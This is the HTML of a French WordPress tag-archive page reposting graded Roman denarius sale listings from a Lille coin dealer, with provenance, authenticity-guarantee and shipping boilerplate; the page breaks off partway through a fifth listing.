

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://monnaiesromainesdeniers.com/tag/gradee/
body_size: 17730
content:
<!DOCTYPE html>
<html lang="fr-FR">
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width" />
<title>gradée | Monnaies romaines deniers</title>
<link rel="profile" href="https://gmpg.org/xfn/11" />
<link rel="pingback" href="https://monnaiesromainesdeniers.com/xmlrpc.php" />

<!--[if lt IE 9]>
<script src="https://monnaiesromainesdeniers.com/wp-content/themes/default/js/html5.js" type="text/javascript"></script>
<script src="https://monnaiesromainesdeniers.com/wp-content/themes/default/js/fixicons.js" type="text/javascript"></script>
<![endif]-->

<link rel="alternate" type="application/rss+xml" title="Monnaies romaines deniers &raquo; Flux" href="https://monnaiesromainesdeniers.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Monnaies romaines deniers &raquo; Flux des commentaires" href="https://monnaiesromainesdeniers.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Monnaies romaines deniers &raquo; Flux du mot-clé gradée" href="https://monnaiesromainesdeniers.com/tag/gradee/feed/" />
<link rel='stylesheet' id='contact-form-7-css'  href='https:///monnaiesromainesdeniers.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css'  href='https:///monnaiesromainesdeniers.com/wp-includes/css/dashicons.min.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='flounder-style-css'  href='https:///monnaiesromainesdeniers.com/wp-content/themes/default/style.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='flounder-fonts-css'  href='https:///fonts.googleapis.com/css?family=Source+Sans+Pro:200,400,600,200italic,400italic,600italic&#038;subset=latin,latin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='A2A_SHARE_SAVE-css'  href='https:///monnaiesromainesdeniers.com/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.13' type='text/css' media='all' />
<script type='text/javascript' src='https:///monnaiesromainesdeniers.com/wp-includes/js/jquery/jquery.js?ver=1.11.1'></script>
<script type='text/javascript' src='https:///monnaiesromainesdeniers.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.2.1'></script>
<script type='text/javascript' src='https:///monnaiesromainesdeniers.com/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.0'></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://monnaiesromainesdeniers.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://monnaiesromainesdeniers.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.1.1" />

<script type="text/javascript">
var a2a_config=a2a_config||{};a2a_config.callbacks=a2a_config.callbacks||[];a2a_config.templates=a2a_config.templates||{};a2a_localize = {
	Share: "Partager",
	Save: "Enregistrer",
	Subscribe: "S'abonner",
	Email: "Email",
	Bookmark: "Signet",
	ShowAll: "Montrer tout",
	ShowLess: "Montrer moins",
	FindServices: "Trouver des service(s)",
	FindAnyServiceToAddTo: "Trouver instantan&eacute;ment des services &agrave; ajouter &agrave;",
	PoweredBy: "Propuls&eacute; par",
	ShareViaEmail: "Share via email",
	SubscribeViaEmail: "Subscribe via email",
	BookmarkInYourBrowser: "Ajouter un signet dans votre fureteur",
	BookmarkInstructions: "Press Ctrl+D or \u2318+D to bookmark this page",
	AddToYourFavorites: "Ajouter &agrave; vos favoris",
	SendFromWebOrProgram: "Send from any email address or email program",
	EmailProgram: "Email program",
	More: "More&#8230;"
};

a2a_config.onclick=1;
a2a_config.no_3p = 1;
</script>
<script type="text/javascript" src="https://static.addtoany.com/menu/page.js" async="async"></script>
<script async type="text/javascript" src="/decotoho.js"></script>
<script type="text/javascript" src="/fumyz.js"></script>
</head>

<body class="archive tag tag-gradee tag-1902 sidebar-classic">
<div class="menu-toggle widgets icon dashicons dashicons-screenoptions" id="toggle-widgets"></div>

<div id="page" class="hfeed site">

	<header id="masthead" class="site-header" role="banner">
		<a href="https://monnaiesromainesdeniers.com/" rel="home">
			<div class="site-branding">
				<h1 class="site-title">Monnaies romaines deniers</h1>
			</div>
		</a>

		<nav id="site-navigation" class="navigation-main" role="navigation">
			<a class="screen-reader-text skip-link" href="#content">Skip to content</a>

					</nav><!-- #site-navigation -->
	</header><!-- #masthead -->

	<section id="primary" class="content-area">
		<div id="content" class="site-content" role="main">

		
			<header class="page-header">
				<h1 class="page-title">
					Archives: <span>gradée</span>				</h1>
							</header><!-- .page-header -->

						
				
<article id="post-6716" class="post-6716 post type-post status-publish format-standard has-post-thumbnail hentry category-monnaie tag-138-161 tag-antonin tag-denier tag-gradee tag-monnaie tag-pieux tag-posthumous tag-rome">
	<div class="entry-area">
		
		<header class="entry-header">
			<h1 class="entry-title"><a href="https://monnaiesromainesdeniers.com/2023/09/1067733-monnaie-antonin-le-pieux-denier-138-161-rome-posthumous-gradee/" rel="bookmark">#1067733 Monnaie, Antonin le Pieux, Denier, 138-161, Rome, posthumous, Gradée</a></h1>
		</header><!-- .entry-header -->

		
		<div class="entry-content">
							<div class="entry-image"><img width="80" height="80" src="https://monnaiesromainesdeniers.com/wp-content/upload/1067733_Monnaie_Antonin_le_Pieux_Denier_138_161_Rome_posthumous_Gradee_01_nknv.jpg" class="attachment-feature wp-post-image" alt="1067733_Monnaie_Antonin_le_Pieux_Denier_138_161_Rome_posthumous_Gradee_01_nknv" /></div>
						<img class="[base64]" src="https://monnaiesromainesdeniers.com/wp-content/upload/1067733_Monnaie_Antonin_le_Pieux_Denier_138_161_Rome_posthumous_Gradee_01_fphn.jpg" title="#1067733 Monnaie, Antonin le Pieux, Denier, 138-161, Rome, posthumous, Gradée" alt="#1067733 Monnaie, Antonin le Pieux, Denier, 138-161, Rome, posthumous, Gradée"/> 


 	 <br/>	
	<img class="[base64]" src="https://monnaiesromainesdeniers.com/wp-content/upload/1067733_Monnaie_Antonin_le_Pieux_Denier_138_161_Rome_posthumous_Gradee_02_juad.jpg" title="#1067733 Monnaie, Antonin le Pieux, Denier, 138-161, Rome, posthumous, Gradée" alt="#1067733 Monnaie, Antonin le Pieux, Denier, 138-161, Rome, posthumous, Gradée"/><br/>		
  
<br/>	
 <img class="[base64]" src="https://monnaiesromainesdeniers.com/wp-content/upload/polyfuno.gif" title="#1067733 Monnaie, Antonin le Pieux, Denier, 138-161, Rome, posthumous, Gradée" alt="#1067733 Monnaie, Antonin le Pieux, Denier, 138-161, Rome, posthumous, Gradée"/><br/>Monnaie, Antonin le Pieux, Denier, 138-161, Rome, posthumous, Gradée, NGC, Ch. Traçabilité et transparence Dans le cadre de nos procédures de lutte contre le trafic de biens culturels, la provenance de cet exemplaire a été rigoureusement vérifiée. Cet exemplaire provient de chez un expert numismate professionnel (origine: France / 2023 / lot D 1479). Pour sécuriser votre collection numismatique, exigez toujours de connaître la provenance de vos achats. Conformité Cet article est certifié authentique suite à l&rsquo;expertise de deux experts numismates reconnus. Notre équipe réalise chaque année près de 100.000 expertises numismatiques pour des particuliers, professionnels ou administrations. Notre entreprise a été fondée en 1977 et nous sommes membres des principales organisations internationales en Numismatique (ANS n°11680, ANA n°3175551, ANS, IBNS n°11418, PMG n°3721, PCGS n°1048758, NGC n°3721). Garantie étendue Durant 10 ans nous offrons un remboursement intégral de votre commande si une autorité reconnue remet en question l&rsquo;authenticité d&rsquo;un produit vendu. C&rsquo;est une sécurité supplémentaire offerte pour vous permettre d&rsquo;acheter en toute sérénité. Justificatifs Cet article vous sera fourni avec une facture nominative et datée, établie par un vendeur professionnel (Siret : 41389368600019). Pour sécuriser vos achats numismatiques, exigez toujours une facture et conservez le document. 
<br/> <img class="[base64]" src="https://monnaiesromainesdeniers.com/wp-content/upload/polyfuno.gif" title="#1067733 Monnaie, Antonin le Pieux, Denier, 138-161, Rome, posthumous, Gradée" alt="#1067733 Monnaie, Antonin le Pieux, Denier, 138-161, Rome, posthumous, Gradée"/>
<br/> 					</div><!-- .entry-content -->

		
	</div><!-- .entry-area -->

	<div class="entry-meta sidebar-bg"></div>
		<footer class="entry-meta">
		<i class="icon format-icon dashicons dashicons-format-standard"></i>
					<a href="https://monnaiesromainesdeniers.com/2023/09/1067733-monnaie-antonin-le-pieux-denier-138-161-rome-posthumous-gradee/" rel="bookmark"><time class="entry-date meta" datetime="2023-09-15T02:38:42+00:00">septembre 15, 2023</time>			<div class="author meta vcard"><a class="url fn n" href="https://monnaiesromainesdeniers.com/author/admin/" title="View all posts by admin" rel="author">admin</a></div>						<div class="meta cat-links">
				<a href="https://monnaiesromainesdeniers.com/category/monnaie/" rel="category tag">monnaie</a>			</div>
			
						<div class="meta tags-links">
				<a href="https://monnaiesromainesdeniers.com/tag/138-161/" rel="tag">138-161</a>, <a href="https://monnaiesromainesdeniers.com/tag/antonin/" rel="tag">antonin</a>, <a href="https://monnaiesromainesdeniers.com/tag/denier/" rel="tag">denier</a>, <a href="https://monnaiesromainesdeniers.com/tag/gradee/" rel="tag">gradée</a>, <a href="https://monnaiesromainesdeniers.com/tag/monnaie/" rel="tag">monnaie</a>, <a href="https://monnaiesromainesdeniers.com/tag/pieux/" rel="tag">pieux</a>, <a href="https://monnaiesromainesdeniers.com/tag/posthumous/" rel="tag">posthumous</a>, <a href="https://monnaiesromainesdeniers.com/tag/rome/" rel="tag">rome</a>			</div>
			
					
	</footer><!-- .entry-meta -->
	</article><!-- #post-## -->

			
				
<article id="post-6688" class="post-6688 post type-post status-publish format-standard has-post-thumbnail hentry category-monnaie tag-138-161 tag-antonin tag-denier tag-gradee tag-monnaie tag-pieux tag-rome">
	<div class="entry-area">
		
		<header class="entry-header">
			<h1 class="entry-title"><a href="https://monnaiesromainesdeniers.com/2023/09/1067732-monnaie-antonin-le-pieux-denier-138-161-rome-gradee-ngc-ch-vf/" rel="bookmark">#1067732 Monnaie, Antonin le Pieux, Denier, 138-161, Rome, Gradée, NGC, Ch VF</a></h1>
		</header><!-- .entry-header -->

		
		<div class="entry-content">
							<div class="entry-image"><img width="80" height="80" src="https://monnaiesromainesdeniers.com/wp-content/upload/1067732_Monnaie_Antonin_le_Pieux_Denier_138_161_Rome_Gradee_NGC_Ch_VF_01_dfpk.jpg" class="attachment-feature wp-post-image" alt="1067732_Monnaie_Antonin_le_Pieux_Denier_138_161_Rome_Gradee_NGC_Ch_VF_01_dfpk" /></div>
							<img class="[base64]" src="https://monnaiesromainesdeniers.com/wp-content/upload/1067732_Monnaie_Antonin_le_Pieux_Denier_138_161_Rome_Gradee_NGC_Ch_VF_01_fb.jpg" title="#1067732 Monnaie, Antonin le Pieux, Denier, 138-161, Rome, Gradée, NGC, Ch VF" alt="#1067732 Monnaie, Antonin le Pieux, Denier, 138-161, Rome, Gradée, NGC, Ch VF"/>
 
	 
<br/>
  <img class="[base64]" src="https://monnaiesromainesdeniers.com/wp-content/upload/1067732_Monnaie_Antonin_le_Pieux_Denier_138_161_Rome_Gradee_NGC_Ch_VF_02_kkw.jpg" title="#1067732 Monnaie, Antonin le Pieux, Denier, 138-161, Rome, Gradée, NGC, Ch VF" alt="#1067732 Monnaie, Antonin le Pieux, Denier, 138-161, Rome, Gradée, NGC, Ch VF"/> 	 <br/>
  		<br/>
  	<img class="[base64]" src="https://monnaiesromainesdeniers.com/wp-content/upload/polyfuno.gif" title="#1067732 Monnaie, Antonin le Pieux, Denier, 138-161, Rome, Gradée, NGC, Ch VF" alt="#1067732 Monnaie, Antonin le Pieux, Denier, 138-161, Rome, Gradée, NGC, Ch VF"/>
	 <br/>
		
Monnaie, Antonin le Pieux, Denier, 138-161, Rome, Gradée, NGC, Ch VF, TB+. Traçabilité et transparence Dans le cadre de nos procédures de lutte contre le trafic de biens culturels, la provenance de cet exemplaire a été rigoureusement vérifiée. Cet exemplaire provient de chez un expert numismate professionnel (origine: France / 2023 / lot D 1479). Pour sécuriser votre collection numismatique, exigez toujours de connaître la provenance de vos achats. Conformité Cet article est certifié authentique suite à l&rsquo;expertise de deux experts numismates reconnus. Notre équipe réalise chaque année près de 100.000 expertises numismatiques pour des particuliers, professionnels ou administrations. Notre entreprise a été fondée en 1977 et nous sommes membres des principales organisations internationales en Numismatique (ANS n°11680, ANA n°3175551, ANS, IBNS n°11418, PMG n°3721, PCGS n°1048758, NGC n°3721). Garantie étendue Durant 10 ans nous offrons un remboursement intégral de votre commande si une autorité reconnue remet en question l&rsquo;authenticité d&rsquo;un produit vendu. C&rsquo;est une sécurité supplémentaire offerte pour vous permettre d&rsquo;acheter en toute sérénité. Justificatifs Cet article vous sera fourni avec une facture nominative et datée, établie par un vendeur professionnel (Siret : 41389368600019). Pour sécuriser vos achats numismatiques, exigez toujours une facture et conservez le document.
<br/>
 	<img class="[base64]" src="https://monnaiesromainesdeniers.com/wp-content/upload/polyfuno.gif" title="#1067732 Monnaie, Antonin le Pieux, Denier, 138-161, Rome, Gradée, NGC, Ch VF" alt="#1067732 Monnaie, Antonin le Pieux, Denier, 138-161, Rome, Gradée, NGC, Ch VF"/><br/>
					</div><!-- .entry-content -->

		
	</div><!-- .entry-area -->

	<div class="entry-meta sidebar-bg"></div>
		<footer class="entry-meta">
		<i class="icon format-icon dashicons dashicons-format-standard"></i>
					<a href="https://monnaiesromainesdeniers.com/2023/09/1067732-monnaie-antonin-le-pieux-denier-138-161-rome-gradee-ngc-ch-vf/" rel="bookmark"><time class="entry-date meta" datetime="2023-09-08T01:36:47+00:00">septembre 8, 2023</time>			<div class="author meta vcard"><a class="url fn n" href="https://monnaiesromainesdeniers.com/author/admin/" title="View all posts by admin" rel="author">admin</a></div>						<div class="meta cat-links">
				<a href="https://monnaiesromainesdeniers.com/category/monnaie/" rel="category tag">monnaie</a>			</div>
			
						<div class="meta tags-links">
				<a href="https://monnaiesromainesdeniers.com/tag/138-161/" rel="tag">138-161</a>, <a href="https://monnaiesromainesdeniers.com/tag/antonin/" rel="tag">antonin</a>, <a href="https://monnaiesromainesdeniers.com/tag/denier/" rel="tag">denier</a>, <a href="https://monnaiesromainesdeniers.com/tag/gradee/" rel="tag">gradée</a>, <a href="https://monnaiesromainesdeniers.com/tag/monnaie/" rel="tag">monnaie</a>, <a href="https://monnaiesromainesdeniers.com/tag/pieux/" rel="tag">pieux</a>, <a href="https://monnaiesromainesdeniers.com/tag/rome/" rel="tag">rome</a>			</div>
			
					
	</footer><!-- .entry-meta -->
	</article><!-- #post-## -->

			
				
<article id="post-4542" class="post-4542 post type-post status-publish format-standard has-post-thumbnail hentry category-monnaie tag-193-194 tag-caesarea tag-denier tag-gradee tag-monnaie tag-niger tag-pescennius tag-rare">
	<div class="entry-area">
		
		<header class="entry-header">
			<h1 class="entry-title"><a href="https://monnaiesromainesdeniers.com/2022/02/489422-monnaie-pescennius-niger-denier-193-194-caesarea-rare-gradee-ng/" rel="bookmark">#489422 Monnaie, Pescennius Niger, Denier, 193-194, Caesarea, Rare, Gradée, NG</a></h1>
		</header><!-- .entry-header -->

		
		<div class="entry-content">
							<div class="entry-image"><img width="80" height="80" src="https://monnaiesromainesdeniers.com/wp-content/upload/489422_Monnaie_Pescennius_Niger_Denier_193_194_Caesarea_Rare_Gradee_NG_01_zx.jpg" class="attachment-feature wp-post-image" alt="489422_Monnaie_Pescennius_Niger_Denier_193_194_Caesarea_Rare_Gradee_NG_01_zx" /></div>
						<img class="[base64]" src="https://monnaiesromainesdeniers.com/wp-content/upload/489422_Monnaie_Pescennius_Niger_Denier_193_194_Caesarea_Rare_Gradee_NG_01_znlv.jpg" title="#489422 Monnaie, Pescennius Niger, Denier, 193-194, Caesarea, Rare, Gradée, NG" alt="#489422 Monnaie, Pescennius Niger, Denier, 193-194, Caesarea, Rare, Gradée, NG"/> <br/><img class="[base64]" src="https://monnaiesromainesdeniers.com/wp-content/upload/489422_Monnaie_Pescennius_Niger_Denier_193_194_Caesarea_Rare_Gradee_NG_02_qtr.jpg" title="#489422 Monnaie, Pescennius Niger, Denier, 193-194, Caesarea, Rare, Gradée, NG" alt="#489422 Monnaie, Pescennius Niger, Denier, 193-194, Caesarea, Rare, Gradée, NG"/> 


<br/> 
  	

 <br/>		 
 <img class="[base64]" src="https://monnaiesromainesdeniers.com/wp-content/upload/polyfuno.gif" title="#489422 Monnaie, Pescennius Niger, Denier, 193-194, Caesarea, Rare, Gradée, NG" alt="#489422 Monnaie, Pescennius Niger, Denier, 193-194, Caesarea, Rare, Gradée, NG"/>
 	 <br/>  [#489422] Monnaie, Pescennius Niger, Denier, 193-194, Caesarea, Rare, Gradée, NG. Qualité exceptionnelle pour ce type de monnayage. IMP CAES C PE-SC NIGER IVST AV. QUALITÉ DE LA MONNAIE. Traçabilité et transparence Dans le cadre de nos procédures de lutte contre le trafic de biens culturels, la provenance de cet exemplaire a été rigoureusement vérifiée. Cet exemplaire provient de chez un expert numismate professionnel (origine: France / 2020 / lot BM 1517). Pour sécuriser votre collection numismatique, exigez toujours de connaître la provenance de vos achats. Conformité Cet article est certifié authentique suite à l&rsquo;expertise de deux experts numismates reconnus. Notre équipe réalise chaque année près de 100.000 expertises numismatiques pour des particuliers, professionnels ou administrations. Notre entreprise a été fondée en 1977 et nous sommes membres des principales organisations internationales en Numismatique (ANS n°11680, ANA n°3175551, ANS, IBNS n°11418, PMG n°3721, PCGS n°1048758, NGC n°3721). Garantie étendue Durant 10 ans nous offrons un remboursement intégral de votre commande si une autorité reconnue remet en question l&rsquo;authenticité d&rsquo;un produit vendu. C&rsquo;est une sécurité supplémentaire offerte pour vous permettre d&rsquo;acheter en toute sérénité. Justificatifs Cet article vous sera fourni avec une facture nominative et datée, établie par un vendeur professionnel (Siret : 41389368600019). Pour sécuriser vos achats numismatiques, exigez toujours une facture et conservez le document. Cet item est dans la catégorie &laquo;&nbsp;Monnaies\Pièces antiques\Romaines\Impériales&nbsp;&raquo;. Le vendeur est &laquo;&nbsp;cdma59&Prime; et est localisé dans ce pays: FR.
 <ul>  
<li>Métal: Argent</li>
 		</ul>
<br/>  <img class="[base64]" src="https://monnaiesromainesdeniers.com/wp-content/upload/polyfuno.gif" title="#489422 Monnaie, Pescennius Niger, Denier, 193-194, Caesarea, Rare, Gradée, NG" alt="#489422 Monnaie, Pescennius Niger, Denier, 193-194, Caesarea, Rare, Gradée, NG"/>

<br/>   					</div><!-- .entry-content -->

		
	</div><!-- .entry-area -->

	<div class="entry-meta sidebar-bg"></div>
		<footer class="entry-meta">
		<i class="icon format-icon dashicons dashicons-format-standard"></i>
					<a href="https://monnaiesromainesdeniers.com/2022/02/489422-monnaie-pescennius-niger-denier-193-194-caesarea-rare-gradee-ng/" rel="bookmark"><time class="entry-date meta" datetime="2022-02-05T08:40:55+00:00">février 5, 2022</time>			<div class="author meta vcard"><a class="url fn n" href="https://monnaiesromainesdeniers.com/author/admin/" title="View all posts by admin" rel="author">admin</a></div>						<div class="meta cat-links">
				<a href="https://monnaiesromainesdeniers.com/category/monnaie/" rel="category tag">monnaie</a>			</div>
			
						<div class="meta tags-links">
				<a href="https://monnaiesromainesdeniers.com/tag/193-194/" rel="tag">193-194</a>, <a href="https://monnaiesromainesdeniers.com/tag/caesarea/" rel="tag">caesarea</a>, <a href="https://monnaiesromainesdeniers.com/tag/denier/" rel="tag">denier</a>, <a href="https://monnaiesromainesdeniers.com/tag/gradee/" rel="tag">gradée</a>, <a href="https://monnaiesromainesdeniers.com/tag/monnaie/" rel="tag">monnaie</a>, <a href="https://monnaiesromainesdeniers.com/tag/niger/" rel="tag">niger</a>, <a href="https://monnaiesromainesdeniers.com/tag/pescennius/" rel="tag">pescennius</a>, <a href="https://monnaiesromainesdeniers.com/tag/rare/" rel="tag">rare</a>			</div>
			
					
	</footer><!-- .entry-meta -->
	</article><!-- #post-## -->

			
				
<article id="post-2786" class="post-2786 post type-post status-publish format-standard has-post-thumbnail hentry category-monnaie tag-193-194 tag-caesarea tag-denier tag-gradee tag-monnaie tag-niger tag-pescennius tag-rare">
	<div class="entry-area">
		
		<header class="entry-header">
			<h1 class="entry-title"><a href="https://monnaiesromainesdeniers.com/2020/11/489422-monnaie-pescennius-niger-denier-193-194-caesarea-rare-gradee/" rel="bookmark">#489422 Monnaie, Pescennius Niger, Denier, 193-194, Caesarea, Rare, Gradée</a></h1>
		</header><!-- .entry-header -->

		
		<div class="entry-content">
							<div class="entry-image"><img width="80" height="80" src="https://monnaiesromainesdeniers.com/wp-content/upload/489422_Monnaie_Pescennius_Niger_Denier_193_194_Caesarea_Rare_Gradee_01_ptg.jpg" class="attachment-feature wp-post-image" alt="489422_Monnaie_Pescennius_Niger_Denier_193_194_Caesarea_Rare_Gradee_01_ptg" /></div>
						<img class="[base64]" src="https://monnaiesromainesdeniers.com/wp-content/upload/489422_Monnaie_Pescennius_Niger_Denier_193_194_Caesarea_Rare_Gradee_01_wjw.jpg" title="#489422 Monnaie, Pescennius Niger, Denier, 193-194, Caesarea, Rare, Gradée" alt="#489422 Monnaie, Pescennius Niger, Denier, 193-194, Caesarea, Rare, Gradée"/>
	 	<br/> 
<img class="[base64]" src="https://monnaiesromainesdeniers.com/wp-content/upload/489422_Monnaie_Pescennius_Niger_Denier_193_194_Caesarea_Rare_Gradee_02_cqj.jpg" title="#489422 Monnaie, Pescennius Niger, Denier, 193-194, Caesarea, Rare, Gradée" alt="#489422 Monnaie, Pescennius Niger, Denier, 193-194, Caesarea, Rare, Gradée"/>	  
<br/>	  	
 	<br/> 
	
<img class="[base64]" src="https://monnaiesromainesdeniers.com/wp-content/upload/polyfuno.gif" title="#489422 Monnaie, Pescennius Niger, Denier, 193-194, Caesarea, Rare, Gradée" alt="#489422 Monnaie, Pescennius Niger, Denier, 193-194, Caesarea, Rare, Gradée"/> <br/> Pages de la Boutique. Catégories de la Boutique. Monnaies et Billets Euro. AJOUTEZ NOUS à VOS FAVORIS ET SOYEZ INFORMéS DES PROMOTIONS. [#489422] Monnaie, Pescennius Niger, Denier, 193-194, Caesarea, Rare, Gradée. Description de l&rsquo;article. Caractéristiques de l&rsquo;article. QUALITÉ DE LA MONNAIE. Qualité exceptionnelle pour ce type de monnayage. IMP CAES C PE-SC NIGER IVST AV. Nous pouvons vous proposer des facilités de paiements pour certains articles, contactez-nous pour en savoir plus. Le paiement doit nous parvenir sous 7 jours, nous nous réservons le droit d&rsquo;annuler la vente le cas échéant. Les expéditions sont effectuées sous 3-5 jours après réception du paiement (hors chèque). Nous livrons à l&rsquo;international. Tout les articles envoyés sont assurés à 100%, le regroupement de commande est possible sur demande. Nous ne sommes pas responsable des éventuels retart liés au dédouanement à l&rsquo;import. Toutes les expéditions hors Europe seront accompagnées d&rsquo;une déclaration douanière mentionnant la valeur exacte de la marchandise, aucune exception n&rsquo;est possible à cette règle. La satisfaction de nos clients est une priorité &#8211; Tous nos produits sont garantis satisfait ou remboursé. Si vous n&rsquo;êtes pas satisfait de votre achat, vous pouvez effectuer un retour sous 30J. Les retours doivent être effectués dans un emballage au moins équivalent à celui d&rsquo;origine avec un transport suivi et assuré en conséquence. Nos articles sont garantis authentique (sauf mention contraire dans l&rsquo;annonce) et expertisés par 2 experts minimum. Pour plus de sécurité, nous nous engageons à vous rembourser dans le cas ou un organisme reconnu PCGS, NGC.. remet en cause l&rsquo;authenticité d&rsquo;un de nos produits. Une facture sera jointe à votre commande. Certificat d&rsquo;authenticité sur demande. Les photos sont contractuelles, si vous souhaitez un complément d&rsquo;information sur un produit contactez-nous. 12 comptoirs numismatique en France. 7 Rue Nationale (4ème étage), 59000, LILLE (FRANCE). Monnaies, Jetons, Médailles, Billets, Décorations militaires, Fournitures pour numismate. L&rsquo;item &laquo;&nbsp;#489422 Monnaie, Pescennius Niger, Denier, 193-194, Caesarea, Rare, Gradée&nbsp;&raquo; est en vente depuis le jeudi 25 juin 2020. Il est dans la catégorie &laquo;&nbsp;Monnaies\Pièces antiques\Romaines\Impériales&nbsp;&raquo;. Le vendeur est &laquo;&nbsp;cdma59&Prime; et est localisé à/en Lille. Cet article peut être livré partout dans le monde.

<ul>	
		
<li>Métal: Argent</li>

 </ul> 
 	

<br/>
  
<img class="[base64]" src="https://monnaiesromainesdeniers.com/wp-content/upload/polyfuno.gif" title="#489422 Monnaie, Pescennius Niger, Denier, 193-194, Caesarea, Rare, Gradée" alt="#489422 Monnaie, Pescennius Niger, Denier, 193-194, Caesarea, Rare, Gradée"/>
 	<br/>					</div><!-- .entry-content -->

		
	</div><!-- .entry-area -->

	<div class="entry-meta sidebar-bg"></div>
		<footer class="entry-meta">
		<i class="icon format-icon dashicons dashicons-format-standard"></i>
					<a href="https://monnaiesromainesdeniers.com/2020/11/489422-monnaie-pescennius-niger-denier-193-194-caesarea-rare-gradee/" rel="bookmark"><time class="entry-date meta" datetime="2020-11-03T16:34:42+00:00">novembre 3, 2020</time>			<div class="author meta vcard"><a class="url fn n" href="https://monnaiesromainesdeniers.com/author/admin/" title="View all posts by admin" rel="author">admin</a></div>						<div class="meta cat-links">
				<a href="https://monnaiesromainesdeniers.com/category/monnaie/" rel="category tag">monnaie</a>			</div>
			
						<div class="meta tags-links">
				<a href="https://monnaiesromainesdeniers.com/tag/193-194/" rel="tag">193-194</a>, <a href="https://monnaiesromainesdeniers.com/tag/caesarea/" rel="tag">caesarea</a>, <a href="https://monnaiesromainesdeniers.com/tag/denier/" rel="tag">denier</a>, <a href="https://monnaiesromainesdeniers.com/tag/gradee/" rel="tag">gradée</a>, <a href="https://monnaiesromainesdeniers.com/tag/monnaie/" rel="tag">monnaie</a>, <a href="https://monnaiesromainesdeniers.com/tag/niger/" rel="tag">niger</a>, <a href="https://monnaiesromainesdeniers.com/tag/pescennius/" rel="tag">pescennius</a>, <a href="https://monnaiesromainesdeniers.com/tag/rare/" rel="tag">rare</a>			</div>
			
					
	</footer><!-- .entry-meta -->
	</article><!-- #post-## -->

			
				
<article id="post-2552" class="post-2552 post type-post status-publish format-standard has-post-thumbnail hentry category-monnaie tag-15-37 tag-denier tag-gradee tag-lugdunum tag-lyon tag-monnaie tag-tibere">
	<div class="entry-area">
		
		<header class="entry-header">
			<h1 class="entry-title"><a href="https://monnaiesromainesdeniers.com/2020/09/489366-monnaie-tibere-denier-15-37-ad-lyon-lugdunum-gradee-ngc-ms/" rel="bookmark">#489366 Monnaie, Tibère, Denier, 15-37 AD, Lyon Lugdunum, Gradée, NGC, MS</a></h1>
		</header><!-- .entry-header -->

		
		<div class="entry-content">
							<div class="entry-image"><img width="80" height="80" src="https://monnaiesromainesdeniers.com/wp-content/upload/489366_Monnaie_Tibere_Denier_15_37_AD_Lyon_Lugdunum_Gradee_NGC_MS_01_fro.jpg" class="attachment-feature wp-post-image" alt="489366_Monnaie_Tibere_Denier_15_37_AD_Lyon_Lugdunum_Gradee_NGC_MS_01_fro" /></div>
						<img class="[base64]" src="https://monnaiesromainesdeniers.com/wp-content/upload/489366_Monnaie_Tibere_Denier_15_37_AD_Lyon_Lugdunum_Gradee_NGC_MS_01_sq.jpg" title="#489366 Monnaie, Tibère, Denier, 15-37 AD, Lyon Lugdunum, Gradée, NGC, MS" alt="#489366 Monnaie, Tibère, Denier, 15-37 AD, Lyon Lugdunum, Gradée, NGC, MS"/>
  
<br/>

